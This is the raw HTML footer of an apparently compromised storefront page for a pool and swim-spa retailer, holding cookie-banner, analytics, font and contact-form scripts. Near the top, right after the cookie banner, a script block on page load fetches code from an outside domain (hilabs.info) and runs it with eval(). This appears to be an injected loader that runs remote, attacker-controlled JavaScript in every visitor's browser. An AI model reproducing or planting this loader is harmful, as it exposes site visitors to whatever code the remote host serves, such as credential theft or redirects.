<style>#cookie-footer-message { display: block; position: fixed; left: 0; bottom: 0; width: 100%; min-height: 26px; background: #1561a0; z-index: 9999; }#cookie-footer-message.hide { display: none; }#cookie-footer-message p { width: 80%; display: block; text-align: center; margin: 0 auto; font-size: 13px; color: #fff; line-height: 26px; }#cookie-footer-message p a { color: #fff; text-decoration: underline; } #cookie-footer-message button { float: none; }</style><script>function closeCookie() { document.cookie = "cookieinfo=Saw Cookie; expires=${new Date(new Date().getTime()+1000*60*60*24*365).toGMTString()}; path=/;"; var element = document.getElementById("cookie-footer-message"); element.classList.add("hide"); }</script><div id="cookie-footer-message" class="cookie-message "><p><b>&#9432;</b> This site uses our and third-party cookies, along with similar technologies, to ensure functionality, personalize user experiences, and improve performance and content. For more information, please review our <a href="https://www.pioneerfamilypools.ca/privacy-policy/">Cookie Policy.</a>&nbsp;&nbsp;&nbsp;<button id="cookie-close" onclick="closeCookie();">Close</button></p></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			
	<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&libraries=places&key=AIzaSyBnzZEOlmjFeIHmxf8iIbJzOKwTMBm4SUo"></script>
	<!-- defer="defer" -->
	<script src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/js/final/production.min.js?v=a1730211807" type="text/javascript"></script>

	
	
	<!-- Facebook Pixel Code -->
	<!--
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '1660979447543891'); 
	 fbq('track', 'PageView');
	</script>
	<noscript>
	 <img height="1" width="1" 
	src="https://www.facebook.com/tr?id=1660979447543891&ev=PageView
	&noscript=1"/>
	</noscript>
	-->
	<script>
	 !function(f,b,e,v,n,t,s)
	 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	 n.queue=[];t=b.createElement(e);t.async=!0;
	 t.src=v;s=b.getElementsByTagName(e)[0];
	 s.parentNode.insertBefore(t,s)}(window, document,'script',
	 'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '597908297253347');
	 fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	 src="https://www.facebook.com/tr?id=597908297253347&ev=PageView&noscript=1"
	/></noscript>
	<script>
		$( document ).ready(function() {			
			if($(window).width() < 769) {				
				setTimeout(
					function() { 
						$('.flexslider').flexslider();
						console.log("sliderElem: " + sliderElem);
						console.log("Slideshow: " + $('.flexslider').flexslider);
						console.log("Slideshow: " + $('.flexslider').flexslider);
				}, 4500);
			}
		});
	</script>
	<script type="text/javascript">
		WebFontConfig = {
		google: { families: [ 'Lobster+Two:400,400italic', 'Open+Sans:400,300,400italic,700,800', 'Lobster', 'Oswald:400,700,300' ] }
		};
		(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
		})(); 
	</script>
		<!-- Start of PFP HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/47558273.js"></script>
		<!-- End of HubSpot Embed Code -->
<!-- Activity name for this tag: Landing Page -->
<script>
  (function() {
    var a = String(Math.floor(Math.random() * 10000000000000000));
    new Image().src = 'https://pubads.g.doubleclick.net/activity;xsp=4902882;ord='+ a +'?';
  })();
</script>
<noscript>
  <img src='https://pubads.g.doubleclick.net/activity;xsp=4902882;ord=1?' width=1 height=1 border=0>
</noscript>
<script type="speculationrules">
{
  "prerender": [
    {
      "source": "document",
      "where": {
        "and": [
          {"href_matches": "/*"},
          {"not": { "href_matches": "/contact/"}}
        ]
      },
      "eagerness": "moderate"
    }
  ]
}
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1721344800" async></script></body>
</html><script type="text/javascript">
	$(function(){
		var mixer = $('#tublist').mixItUp({
			load: {
				sort: 'price:desc'
			}
		});
	});
	$(document).ready(function() {
		var url = $(location). attr("href");
		var hash = url.substring(url.indexOf("#")+1);	

		if(hash.substring(0, 11) == "talk-expert") {
			// Change data helper title.
			$("div.footer-form-left div.open-button").data("helper-title", "LET'S TALK ABOUT SWIM SPAS!");

			// Change data form comment.
			$("div.footer-form-left div.open-button").data("form-comment", "I'd like to speak to an expert about a swim spa.");

			// Click the button.
			$("div.footer-form-left div.open-button").click();
		}			

		if(hash.substring(0, 10) == "bar-helper") {
			// Change data helper title.
			$("div.footer-form-left div.open-button").data("helper-title", "LET'S TALK ABOUT SWIM SPAS!");

			// Change data form comment.
			$("div.footer-form-left div.open-button").data("form-comment", "I would like to speak with my nearest TidalFit Swimspa Sales representative.");

			$("div.footer-form-left div.open-button").click();
		}

		if(hash.substring(0, 9) == "tidal-fit") {
			// Change data helper title.
			$("div.footer-form-left div.open-button").data("helper-title", "TIDALFIT SWIM SPAS");

			// Change data form comment.
			$("div.footer-form-left div.open-button").data("form-comment", "I would like to speak with my nearest TidalFit Swimspa Sales representative.");

			$("div.footer-form-left div.open-button").click();
		}
	});
</script>
